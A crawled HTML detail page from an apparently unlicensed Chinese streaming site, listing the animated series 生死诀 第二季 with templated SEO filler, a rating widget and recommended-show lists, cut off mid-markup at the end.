

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdtfcdc.com/detail/155350.html
body_size: 13923
content:
<!DOCTYPE html><html><head><title>生死诀 第二季_更新至58集/高清/无删减_国产动漫全集_免费动漫在线观看 - 星空影院</title><meta name="keywords" content="生死诀 第二季,生死诀 第二季全集,国产动漫" /><meta name="description" content="星空影院国产动漫《生死诀 第二季》于2022年上映首播，星空影视提供高清动漫生死诀 第二季全集无删减完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cdtfcdc.com","wapurl":"www.cdtfcdc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230125-1/40189e2edb30d3cdf241892c27b01d7b.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230125-1/40189e2edb30d3cdf241892c27b01d7b.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/121.html">电影</a></li><li><a href="/sort/122.html">电视剧</a></li><li class="active"><a href="/sort/124.html">动漫</a></li><li><a href="/sort/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">生死诀 第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E6%97%85%E8%A1%8C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">福星旅行团</span></a></li><li><a href="/search/wd/%E7%B4%AB%E7%A6%81%E5%9F%8E%E7%9A%84%E8%8A%AD%E8%95%BE.html" rel="nofollow"><span class="hot_name">紫禁城的芭蕾</span></a></li><li><a href="/search/wd/%E5%8D%81%E4%B8%89%E6%9D%A1%E5%91%BD.html" rel="nofollow"><span class="hot_name">十三条命</span></a></li><li><a href="/search/wd/%E7%94%9F%E6%97%A0%E5%8F%AF%E6%81%8B%E7%9A%84%E5%A5%A5%E6%89%98.html" rel="nofollow"><span class="hot_name">生无可恋的奥托</span></a></li><li><a href="/search/wd/%E5%89%A7%E9%80%8F%E9%A2%84%E8%AD%A6.html" rel="nofollow"><span class="hot_name">剧透预警</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.wolongimg2.com:65/upload/vod/20220810-1/d2a374549bc0ef59c18437373aa86d9a.webp"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/155350-1-1.html" data-original="https://img.wolongimg2.com:65/upload/vod/20220810-1/d2a374549bc0ef59c18437373aa86d9a.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至58集</span><span class="pic_vod text_right"><img src="https://www.cdtfcdc.com/img.php?url=https://img.wolongimg2.com:65/upload/vod/20220810-1/d2a374549bc0ef59c18437373aa86d9a.webp" alt="生死诀 第二季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">生死诀 第二季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shengsijuedierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至58集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-02-08</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/155350-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《生死诀 第二季》https://www.cdtfcdc.com/detail/155350.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '生死诀 第二季',bdPic : 'https://img.wolongimg2.com:65/upload/vod/20220810-1/d2a374549bc0ef59c18437373aa86d9a.webp'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产动漫《生死诀 第二季》是一部由知名导演执导，众多演员精彩演绎的中国大陆动漫，手机免费观看高清无删减完整版动漫全集就上星空影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【天堂电影院】【星辰影院】【爱奇艺】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="155350" data-score="5"><span class="label">给【<strong>生死诀 第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/240668.html" title="小兵杨来西 第二部" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/4f1fb59047913b831b0027493658b3f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240668.html" title="小兵杨来西 第二部">小兵杨来西 第二部</a></p><p class="vodlist_sub">承接上一部的故事，杨来西依旧为抗日事业贡献着他的力量。杨来西带领抗日小分队，积极为新四军运送物资，刺探</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/240677.html" title="李林克的小馆儿 第二季" data-original="https://img.wolongimg2.com:65/upload/vod/20230206-1/ee3a62fcdaae2992f3df1b43791d80ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240677.html" title="李林克的小馆儿 第二季">李林克的小馆儿 第二季</a></p><p class="vodlist_sub">【bilibili出品】《李林克的小馆儿 第二季》动画PV上线！平凡又精彩的故事再次暖心回归！出品：b</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/240678.html" title="机灵宠物车 第二季" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/b0aba2e6750e996d11b81b6dc32f886a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240678.html" title="机灵宠物车 第二季">机灵宠物车 第二季</a></p><p class="vodlist_sub">2012&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/240681.html" title="开心超人联盟之异星迷航" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/0c491d2f616895bd81bb93bdaa122412.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240681.html" title="开心超人联盟之异星迷航">开心超人联盟之异星迷航</a></p><p class="vodlist_sub">星星球机器人感染木马程序开始伤害人类，由于这种木马程序年代久远，只有过去的时空才能研发出来，于是开心超</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/240685.html" title="冲天小队 第二季" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/efcfda7eaf52e571b5e4ffafc1ef04b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240685.html" title="冲天小队 第二季">冲天小队 第二季</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/240688.html" title="三只松鼠之萌力觉醒" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/272eb492456b34f531f73396b90b800b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240688.html" title="三只松鼠之萌力觉醒">三只松鼠之萌力觉醒</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/240691.html" title="科科成长日记" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/34279843e6c91b622568738ed3b8a076.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全104集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240691.html" title="科科成长日记">科科成长日记</a></p><p class="vodlist_sub">科科是念二年级的小学生，和其他小朋友一样，他每天念着连大人都觉得头疼的小学教材，机灵的头脑总是有着问不</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/240694.html" title="老鹰抓小鸡之智斗富豪城" data-original="https://img.wolongimg2.com:65/upload/vod/20230213-1/f106c256433fb485c4c9df2a28b8e297.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240694.html" title="老鹰抓小鸡之智斗富豪城">老鹰抓小鸡之智斗富豪城</a></p><p class="vodlist_sub">2009&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/291237.html" title="宗门里除了我都是卧底" data-original="https://pic.wlongimg.com//upload/vod/20241014-1/9ab91a8a62ce63c91cf5aa8ba68e7655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至120集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291237.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/303927.html" title="山海经密码" data-original="https://imgwolong.com/upload/vod/20251227-1/4b7c808c560619a2efd7620029474ae7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303927.html" title="山海经密码">山海经密码</a></p><p class="vodlist_sub">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/151876.html" title="全能高手" data-original="https://img.wolongimg2.com:65/upload/vod/20220625-1/10dd1da329fbfed8242d75ca48991f67.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151876.html" title="全能高手">全能高手</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;秦墨</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/302885.html" title="九阳武神" data-original="https://imgwolong.com/upload/vod/20251122-1/4fd463f5bafcfb9832845ec2d1acfd28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/302885.html" title="九阳武神">九阳武神</a></p><p class="vodlist_sub">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/304968.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://imgwolong.com/upload/vod/20260123-1/efd15f1b180a7bed0c8dadb73102b9d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304968.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大帅</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/303661.html" title="永生之太元仙府" data-original="https://imgwolong.com/upload/vod/20251220-1/04465533359953fe51cd0c34a977e7a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303661.html" title="永生之太元仙府">永生之太元仙府</a></p><p class="vodlist_sub">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得福</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/296193.html" title="三国演义3D" data-original="https://imgwolong.com/upload/vod/20250411-1/eeb88a7a044d6d9248b173feb0c3fc91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第53集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296193.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/151632.html" title="斗破苍穹 年番" data-original="https://img.wolongimg2.com:65/upload/vod/20220731-1/bb6456659e690956870d35c81de01525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至183集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151632.html" title="斗破苍穹 年番">斗破苍穹 年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/297307.html" title="开心锤锤世界" data-original="https://imgwolong.com/upload/vod/20250516-1/a2f7be59d48d81f106f70bd0cc5af94a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/297307.html" title="开心锤锤世界">开心锤锤世界</a></p><p 